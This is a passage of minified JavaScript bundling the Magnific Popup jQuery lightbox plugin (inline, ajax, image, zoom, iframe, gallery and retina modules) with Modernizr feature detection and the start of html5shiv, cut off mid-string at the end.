d.items=h.isArray(t.items)?t.items:[t.items],d.index=t.index||0;if(!d.isOpen){d.types=[],p="",t.mainEl&&t.mainEl.length?d.ev=t.mainEl.eq(0):d.ev=u,t.key?(d.popupsCache[t.key]||(d.popupsCache[t.key]={}),d.currTemplate=d.popupsCache[t.key]):d.currTemplate={},d.st=h.extend(!0,{},h.magnificPopup.defaults,t),d.fixedContentPos="auto"===d.st.fixedContentPos?!d.probablyMobile:d.st.fixedContentPos,d.st.modal&&(d.st.closeOnContentClick=!1,d.st.closeOnBgClick=!1,d.st.showCloseBtn=!1,d.st.enableEscapeKey=!1),d.bgOverlay||(d.bgOverlay=w("bg").on("click"+g,function(){d.close()}),d.wrap=w("wrap").attr("tabindex",-1).on("click"+g,function(t){d._checkIfClose(t.target)&&d.close()}),d.container=w("container",d.wrap)),d.contentContainer=w("content"),d.st.preloader&&(d.preloader=w("preloader",d.container,d.st.tLoading));var s=h.magnificPopup.modules;for(e=0;e<s.length;e++){var o=s[e];o=o.charAt(0).toUpperCase()+o.slice(1),d["init"+o].call(d)}b("BeforeOpen"),d.st.showCloseBtn&&(d.st.closeBtnInside?(_(f,function(t,e,i,n){i.close_replaceWith=x(n.type)}),p+=" mfp-close-btn-in"):d.wrap.append(x())),d.st.alignTop&&(p+=" mfp-align-top"),d.fixedContentPos?d.wrap.css({overflow:d.st.overflowY,overflowX:"hidden",overflowY:d.st.overflowY}):d.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===d.st.fixedBgPos||"auto"===d.st.fixedBgPos&&!d.fixedContentPos)&&d.bgOverlay.css({height:u.height(),position:"absolute"}),d.st.enableEscapeKey&&u.on("keyup"+g,function(t){27===t.keyCode&&d.close()}),y.on("resize"+g,function(){d.updateSize()}),d.st.closeOnContentClick||(p+=" mfp-auto-cursor"),p&&d.wrap.addClass(p);var r=d.wH=y.height(),a={};if(d.fixedContentPos&&d._hasScrollBar(r)){var l=d._getScrollbarSize();l&&(a.marginRight=l)}d.fixedContentPos&&(d.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var c=d.st.mainClass;return d.isIE7&&(c+=" mfp-ie7"),c&&d._addClassToMFP(c),d.updateItemHTML(),b("BuildControls"),h("html").css(a),d.bgOverlay.add(d.wrap).prependTo(d.st.prependTo||h(document.body)),d._lastFocusedEl=document.activeElement,setTimeout(function(){d.content?(d._addClassToMFP(v),d._setFocus()):d.bgOverlay.addClass(v),u.on("focusin"+g,d._onFocusIn)},16),d.isOpen=!0,d.updateSize(r),b(m),t}d.updateItemHTML()},close:function(){d.isOpen&&(b(l),d.isOpen=!1,d.st.removalDelay&&!d.isLowIE&&d.supportsTransition?(d._addClassToMFP(i),setTimeout(function(){d._close()},d.st.removalDelay)):d._close())},_close:function(){b(a);var t=i+" "+v+" ";if(d.bgOverlay.detach(),d.wrap.detach(),d.container.empty(),d.st.mainClass&&(t+=d.st.mainClass+" "),d._removeClassFromMFP(t),d.fixedContentPos){var e={marginRight:""};d.isIE7?h("body, html").css("overflow",""):e.overflow="",h("html").css(e)}u.off("keyup.mfp focusin"+g),d.ev.off(g),d.wrap.attr("class","mfp-wrap").removeAttr("style"),d.bgOverlay.attr("class","mfp-bg"),d.container.attr("class","mfp-container"),!d.st.showCloseBtn||d.st.closeBtnInside&&!0!==d.currTemplate[d.currItem.type]||d.currTemplate.closeBtn&&d.currTemplate.closeBtn.detach(),d.st.autoFocusLast&&d._lastFocusedEl&&h(d._lastFocusedEl).focus(),d.currItem=null,d.content=null,d.currTemplate=null,d.prevHeight=0,b("AfterClose")},updateSize:function(t){if(d.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;d.wrap.css("height",i),d.wH=i}else d.wH=t||y.height();d.fixedContentPos||d.wrap.css("height",d.wH),b("Resize")},updateItemHTML:function(){var t=d.items[d.index];d.contentContainer.detach(),d.content&&d.content.detach(),t.parsed||(t=d.parseEl(d.index));var e=t.type;if(b("BeforeChange",[d.currItem?d.currItem.type:"",e]),d.currItem=t,!d.currTemplate[e]){var i=!!d.st[e]&&d.st[e].markup;b("FirstMarkupParse",i),d.currTemplate[e]=!i||h(i)}s&&s!==t.type&&d.container.removeClass("mfp-"+s+"-holder");var n=d["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,d.currTemplate[e]);d.appendContent(n,e),t.preloaded=!0,b("Change",t),s=t.type,d.container.prepend(d.contentContainer),b("AfterChange")},appendContent:function(t,e){(d.content=t)?d.st.showCloseBtn&&d.st.closeBtnInside&&!0===d.currTemplate[e]?d.content.find(".mfp-close").length||d.content.append(x()):d.content=t:d.content="",b("BeforeAppend"),d.container.addClass("mfp-"+e+"-holder"),d.contentContainer.append(d.content)},parseEl:function(t){var e,i=d.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=d.types,s=0;s<n.length;s++)if(i.el.hasClass("mfp-"+n[s])){e=n[s];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||d.st.type||"inline",i.index=t,i.parsed=!0,d.items[t]=i,b("ElementParse",i),d.items[t]},addGroup:function(e,i){var t=function(t){t.mfpEl=this,d._openClick(t,e,i)};i||(i={});var n="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:h.magnificPopup.defaults.midClick)||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:h.magnificPopup.defaults.disableOn;if(n)if(h.isFunction(n)){if(!n.call(d))return!0}else if(y.width()<n)return!0;t.type&&(t.preventDefault(),d.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),d.open(i)}},updateStatus:function(t,e){if(d.preloader){n!==t&&d.container.removeClass("mfp-s-"+n),e||"loading"!==t||(e=d.st.tLoading);var i={status:t,text:e};b("UpdateStatus",i),t=i.status,e=i.text,d.preloader.html(e),d.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),d.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(t){if(!h(t).hasClass(r)){var e=d.st.closeOnContentClick,i=d.st.closeOnBgClick;if(e&&i)return!0;if(!d.content||h(t).hasClass("mfp-close")||d.preloader&&t===d.preloader[0])return!0;if(t===d.content[0]||h.contains(d.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){d.bgOverlay.addClass(t),d.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),d.wrap.removeClass(t)},_hasScrollBar:function(t){return(d.isIE7?u.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(d.st.focus?d.content.find(d.st.focus).eq(0):d.wrap).focus()},_onFocusIn:function(t){return t.target===d.wrap[0]||h.contains(d.wrap[0],t.target)?void 0:(d._setFocus(),!1)},_parseMarkup:function(s,t,e){var o;e.data&&(t=h.extend(e.data,t)),b(f,[s,t,e]),h.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(o=t.split("_")).length){var i=s.find(g+"-"+o[0]);if(0<i.length){var n=o[1];"replaceWith"===n?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(h("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(o[1],e)}}else s.find(g+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===d.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),d.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return d.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},h.fn.magnificPopup=function(t){o();var e=h(this);if("string"==typeof t)if("open"===t){var i,n=c?e.data("magnificPopup"):e[0].magnificPopup,s=parseInt(arguments[1],10)||0;i=n.items?n.items[s]:(i=e,n.delegate&&(i=i.find(n.delegate)),i.eq(s)),d._openClick({mfpEl:i},e,n)}else d.isOpen&&d[t].apply(d,Array.prototype.slice.call(arguments,1));else t=h.extend(!0,{},t),c?e.data("magnificPopup",t):e[0].magnificPopup=t,d.addGroup(e,t);return e};var T,S,k,C="inline",O=function(){k&&(S.after(k.addClass(T)).detach(),k=null)};h.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){d.types.push(C),_(a+"."+C,function(){O()})},getInline:function(t,e){if(O(),t.src){var i=d.st.inline,n=h(t.src);if(n.length){var s=n[0].parentNode;s&&s.tagName&&(S||(T=i.hiddenClass,S=w(T),T="mfp-"+T),k=n.after(S).detach().removeClass(T)),d.updateStatus("ready")}else d.updateStatus("error",i.tNotFound),n=h("<div>");return t.inlineElement=n}return d.updateStatus("ready"),d._parseMarkup(e,{},t),e}}});var P,D="ajax",M=function(){P&&h(document.body).removeClass(P)},$=function(){M(),d.req&&d.req.abort()};h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){d.types.push(D),P=d.st.ajax.cursor,_(a+"."+D,$),_("BeforeChange."+D,$)},getAjax:function(s){P&&h(document.body).addClass(P),d.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){var n={data:t,xhr:i};b("ParseAjax",n),d.appendContent(h(n.data),D),s.finished=!0,M(),d._setFocus(),setTimeout(function(){d.wrap.addClass(v)},16),d.updateStatus("ready"),b("AjaxContentAdded")},error:function(){M(),s.finished=s.loadError=!0,d.updateStatus("error",d.st.ajax.tError.replace("%url%",s.src))}},d.st.ajax.settings);return d.req=h.ajax(t),""}}});var A;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=d.st.image,e=".image";d.types.push("image"),_(m+e,function(){"image"===d.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),_(a+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),y.off("resize"+g)}),_("Resize"+e,d.resizeImage),d.isLowIE&&_("AfterChange",d.resizeImage)},resizeImage:function(){var t=d.currItem;if(t&&t.img&&d.st.image.verticalFit){var e=0;d.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",d.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,A&&clearInterval(A),t.isCheckingImgSize=!1,b("ImageHasSize",t),t.imgHidden&&(d.content&&d.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],s=function(t){A&&clearInterval(A),A=setInterval(function(){return 0<n.naturalWidth?void d._onImageHasSize(e):(200<i&&clearInterval(A),void(3===++i?s(10):40===i?s(50):100===i&&s(500)))},t)};s(1)},getImage:function(t,e){var i=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===d.currItem&&(d._onImageHasSize(t),d.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,b("ImageLoadComplete")):++i<200?setTimeout(n,100):s())},s=function(){t&&(t.img.off(".mfploader"),t===d.currItem&&(d._onImageHasSize(t),d.updateStatus("error",o.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},o=d.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=h(a).on("load.mfploader",n).on("error.mfploader",s),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return d._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=d.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(d,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),d.resizeImage(),t.hasSize?(A&&clearInterval(A),t.loadError?(e.addClass("mfp-loading"),d.updateStatus("error",o.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),d.updateStatus("ready"))):(d.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),d.findImageSize(t))),e}}});var E;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,o=d.st.zoom;if(o.enabled&&d.supportsTransition){var e,i,n=o.duration,s=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return n["-webkit-"+s]=n["-moz-"+s]=n["-o-"+s]=n[s]=i,e.css(n),e},r=function(){d.content.css("visibility","visible")};_("BuildControls.zoom",function(){if(d._allowZoom()){if(clearTimeout(e),d.content.css("visibility","hidden"),!(t=d._getItemToZoom()))return void r();(i=s(t)).css(d._getOffset()),d.wrap.append(i),e=setTimeout(function(){i.css(d._getOffset(!0)),e=setTimeout(function(){r(),setTimeout(function(){i.remove(),t=i=null,b("ZoomAnimationEnded")},16)},n)},16)}}),_(l+".zoom",function(){if(d._allowZoom()){if(clearTimeout(e),d.st.removalDelay=n,!t){if(!(t=d._getItemToZoom()))return;i=s(t)}i.css(d._getOffset(!0)),d.wrap.append(i),d.content.css("visibility","hidden"),setTimeout(function(){i.css(d._getOffset())},16)}}),_(a+".zoom",function(){d._allowZoom()&&(r(),i&&i.remove(),t=null)})}},_allowZoom:function(){return"image"===d.currItem.type},_getItemToZoom:function(){return!!d.currItem.hasSize&&d.currItem.img},_getOffset:function(t){var e,i=(e=t?d.currItem.img:d.st.zoom.opener(d.currItem.el||d.currItem)).offset(),n=parseInt(e.css("padding-top"),10),s=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-n;var o={width:e.width(),height:(c?e.innerHeight():e[0].offsetHeight)-s-n};return void 0===E&&(E=void 0!==document.createElement("p").style.MozTransform),E?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var z="iframe",I=function(t){if(d.currTemplate[z]){var e=d.currTemplate[z].find("iframe");e.length&&(t||(e[0].src="//about:blank"),d.isIE8&&e.css("display",t?"block":"none"))}};h.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){d.types.push(z),_("BeforeChange",function(t,e,i){e!==i&&(e===z?I():i===z&&I(!0))}),_(a+"."+z,function(){I()})},getIframe:function(t,e){var i=t.src,n=d.st.iframe;h.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var s={};return n.srcAction&&(s[n.srcAction]=i),d._parseMarkup(e,s,t),d.updateStatus("ready"),e}}});var L=function(t){var e=d.items.length;return e-1<t?t-e:t<0?e+t:t},R=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=d.st.gallery,t=".mfp-gallery";return d.direction=!0,!(!o||!o.enabled)&&(p+=" mfp-gallery",_(m+t,function(){o.navigateByImgClick&&d.wrap.on("click"+t,".mfp-img",function(){return 1<d.items.length?(d.next(),!1):void 0}),u.on("keydown"+t,function(t){37===t.keyCode?d.prev():39===t.keyCode&&d.next()})}),_("UpdateStatus"+t,function(t,e){e.text&&(e.text=R(e.text,d.currItem.index,d.items.length))}),_(f+t,function(t,e,i,n){var s=d.items.length;i.counter=1<s?R(o.tCounter,n.index,s):""}),_("BuildControls"+t,function(){if(1<d.items.length&&o.arrows&&!d.arrowLeft){var t=o.arrowMarkup,e=d.arrowLeft=h(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(r),i=d.arrowRight=h(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(r);e.click(function(){d.prev()}),i.click(function(){d.next()}),d.container.append(e.add(i))}}),_("Change"+t,function(){d._preloadTimeout&&clearTimeout(d._preloadTimeout),d._preloadTimeout=setTimeout(function(){d.preloadNearbyImages(),d._preloadTimeout=null},16)}),void _(a+t,function(){u.off(t),d.wrap.off("click"+t),d.arrowRight=d.arrowLeft=null}))},next:function(){d.direction=!0,d.index=L(d.index+1),d.updateItemHTML()},prev:function(){d.direction=!1,d.index=L(d.index-1),d.updateItemHTML()},goTo:function(t){d.direction=t>=d.index,d.index=t,d.updateItemHTML()},preloadNearbyImages:function(){var t,e=d.st.gallery.preload,i=Math.min(e[0],d.items.length),n=Math.min(e[1],d.items.length);for(t=1;t<=(d.direction?n:i);t++)d._preloadItem(d.index+t);for(t=1;t<=(d.direction?i:n);t++)d._preloadItem(d.index-t)},_preloadItem:function(t){if(t=L(t),!d.items[t].preloaded){var e=d.items[t];e.parsed||(e=d.parseEl(t)),b("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,b("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var j="retina";h.magnificPopup.registerModule(j,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=d.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(_("ImageHasSize."+j,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),_("ElementParse."+j,function(t,e){e.src=i.replaceSrc(e,n)}))}}}}),o()}),window.Modernizr=function(n,d,r){function i(t){m.cssText=t}function o(t,e){return typeof t===e}function s(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var i in t){var n=t[i];if(!s(n,"-")&&m[n]!==r)return"pfx"!=e||n}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+b.join(n+" ")+n).split(" ");return o(e,"string")||o(e,"undefined")?a(s,e):function(t,e,i){for(var n in t){var s=e[t[n]];if(s!==r)return!1===i?t[n]:o(s,"function")?s.bind(i||e):s}return!1}(s=(t+" "+x.join(n+" ")+n).split(" "),e,i)}var t,c,h,u={},p=d.documentElement,f="modernizr",e=d.createElement(f),m=e.style,g=d.createElement("input"),v=":)",y={}.toString,_=" -webkit- -moz- -o- -ms- ".split(" "),w="Webkit Moz O ms",b=w.split(" "),x=w.toLowerCase().split(" "),T="http://www.w3.org/2000/svg",S={},k={},C={},O=[],P=O.slice,D=function(t,e,i,n){var s,o,r,a,l=d.createElement("div"),c=d.body,h=c||d.createElement("body");if(parseInt(i,10))for(;i--;)(r=d.createElement("div")).id=n?n[i]:f+(i+1),l.appendChild(r);return s=["&#173;",'<style id="s',f,'">',t,"</style>"].join(""),l.id=f,(c?l:h).innerHTML+=s,h.appendChild(l),c||(h.style.background="",h.style.overflow="hidden",a=p.style.overflow,p.style.overflow="hidden",p.appendChild(h)),o=e(l,t),c?l.parentNode.removeChild(l):(h.parentNode.removeChild(h),p.style.overflow=a),!!o},M=(h={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(t,e){e=e||d.createElement(h[t]||"div");var i=(t="on"+t)in e;return i||(e.setAttribute||(e=d.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(t,""),i=o(e[t],"function"),o(e[t],"undefined")||(e[t]=r),e.removeAttribute(t))),e=null,i}),$={}.hasOwnProperty;for(var A in c=o($,"undefined")||o($.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return $.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(n){var s=this;if("function"!=typeof s)throw new TypeError;var o=P.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=s.prototype;var e=new t,i=s.apply(e,o.concat(P.call(arguments)));return Object(i)===i?i:e}return s.apply(n,o.concat(P.call(arguments)))};return r}),S.flexbox=function(){return l("flexWrap")},S.canvas=function(){var t=d.createElement("canvas");return!!t.getContext&&!!t.getContext("2d")},S.canvastext=function(){return!!u.canvas&&!!o(d.createElement("canvas").getContext("2d").fillText,"function")},S.webgl=function(){return!!n.WebGLRenderingContext},S.touch=function(){var e;return"ontouchstart"in n||n.DocumentTouch&&d instanceof DocumentTouch?e=!0:D(["@media (",_.join("touch-enabled),("),f,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){e=9===t.offsetTop}),e},S.geolocation=function(){return"geolocation"in navigator},S.postmessage=function(){return!!n.postMessage},S.websqldatabase=function(){return!!n.openDatabase},S.indexedDB=function(){return!!l("indexedDB",n)},S.hashchange=function(){return M("hashchange",n)&&(d.documentMode===r||7<d.documentMode)},S.history=function(){return!!n.history&&!!history.pushState},S.draganddrop=function(){var t=d.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},S.websockets=function(){return"WebSocket"in n||"MozWebSocket"in n},S.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),s(m.backgroundColor,"rgba")},S.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),s(m.backgroundColor,"rgba")||s(m.backgroundColor,"hsla")},S.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(m.background)},S.backgroundsize=function(){return l("backgroundSize")},S.borderimage=function(){return l("borderImage")},S.borderradius=function(){return l("borderRadius")},S.boxshadow=function(){return l("boxShadow")},S.textshadow=function(){return""===d.createElement("div").style.textShadow},S.opacity=function(){return t="opacity:.55",i(_.join(t+";")+(e||"")),/^0.55$/.test(m.opacity);var t,e},S.cssanimations=function(){return l("animationName")},S.csscolumns=function(){return l("columnCount")},S.cssgradients=function(){var t="background-image:";return i((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+_.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),s(m.backgroundImage,"gradient")},S.cssreflections=function(){return l("boxReflect")},S.csstransforms=function(){return!!l("transform")},S.csstransforms3d=function(){var i=!!l("perspective");return i&&"webkitPerspective"in p.style&&D("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,e){i=9===t.offsetLeft&&3===t.offsetHeight}),i},S.csstransitions=function(){return l("transition")},S.fontface=function(){var o;return D('@font-face {font-family:"font";src:url("https://")}',function(t,e){var i=d.getElementById("smodernizr"),n=i.sheet||i.styleSheet,s=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"";o=/src/i.test(s)&&0===s.indexOf(e.split(" ")[0])}),o},S.generatedcontent=function(){var e;return D(["#",f,"{font:0/0 a}#",f,':after{content:"',v,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=3<=t.offsetHeight}),e},S.video=function(){var t=d.createElement("video"),e=!1;try{(e=!!t.canPlayType)&&((e=new Boolean(e)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),e.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),e.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return e},S.audio=function(){var t=d.createElement("audio"),e=!1;try{(e=!!t.canPlayType)&&((e=new Boolean(e)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),e.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),e.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),e.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return e},S.localstorage=function(){try{return localStorage.setItem(f,f),localStorage.removeItem(f),!0}catch(t){return!1}},S.sessionstorage=function(){try{return sessionStorage.setItem(f,f),sessionStorage.removeItem(f),!0}catch(t){return!1}},S.webworkers=function(){return!!n.Worker},S.applicationcache=function(){return!!n.applicationCache},S.svg=function(){return!!d.createElementNS&&!!d.createElementNS(T,"svg").createSVGRect},S.inlinesvg=function(){var t=d.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==T},S.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(y.call(d.createElementNS(T,"animate")))},S.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(y.call(d.createElementNS(T,"clipPath")))},S)c(S,A)&&(t=A.toLowerCase(),u[t]=S[A](),O.push((u[t]?"":"no-")+t));return u.input||(u.input=function(t){for(var e=0,i=t.length;e<i;e++)C[t[e]]=t[e]in g;return C.list&&(C.list=!!d.createElement("datalist")&&!!n.HTMLDataListElement),C}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),u.inputtypes=function(t){for(var e,i,n,s=0,o=t.length;s<o;s++)g.setAttribute("type",i=t[s]),(e="text"!==g.type)&&(g.value=v,g.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(i)&&g.style.WebkitAppearance!==r?(p.appendChild(g),e=(n=d.defaultView).getComputedStyle&&"textfield"!==n.getComputedStyle(g,null).WebkitAppearance&&0!==g.offsetHeight,p.removeChild(g)):/^(search|tel)$/.test(i)||(e=/^(url|email)$/.test(i)?g.checkValidity&&!1===g.checkValidity():g.value!=v)),k[t[s]]=!!e;return k}("search tel url email datetime date month week time datetime-local number range color".split(" "))),u.addTest=function(t,e){if("object"==typeof t)for(var i in t)c(t,i)&&u.addTest(i,t[i]);else{if(t=t.toLowerCase(),u[t]!==r)return u;e="function"==typeof e?e():e,p.className+=" "+(e?"":"no-")+t,u[t]=e}return u},i(""),e=g=null,function(t,l){function c(){var t=f.elements;return"string"==typeof t?t.split(" "):t}function h(t){var e=a[t[n]];return e||(e={},r++,t[n]=r,a[r]=e),e}function d(t,e,i){return e||(e=l),p?e.createElement(t):(i||(i=h(e)),!(n=i.cache[t]?i.cache[t].cloneNode():o.test(t)?(i.cache[t]=i.createElem(t)).cloneNode():i.createElem(t)).canHaveChildren||s.test(t)||n.tagUrn?n:i.frag.appendChild(n));var n}function e(t){t||(t=l);var e,i,n,s,o,r,a=h(t);return f.shivCSS&&!u&&!a.hasCSS&&(a.hasCSS=(s="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",o=(n=t).createElement("p"),r=n.getElementsByTagName("head")[0]||n.documentElement,o.innerHTML="x<style>"+s+"</style>",!!r.insertBefore(o.lastChild,r.firstChild))),p||(e=t,(i=a).cache||(i.cache={},i.createElem=e.createElement,i.createFrag=e.createDocumentFragment,i.frag=i.createFrag()),e.createElement=function(t){return f.shivMethods?d(t,e,i):i.createElem(t)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+c().join().replace(/[\w\-]+/g,function(t){return i.createElem(t),i.frag.createElement(t),'c("'+t+'")'})+");return n}")(f,i.frag)),t}var u,p,i=t.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,n="_html5shiv",r=0,a={};!function(){try{var t=l.createElement("a");t.innerHTML="<xyz></xyz>",u="hidden"in t,p=1==t.childNodes.length||function(){l.createElement("a");var t=l.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){p=u=!0}}();var f={elements:i.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time 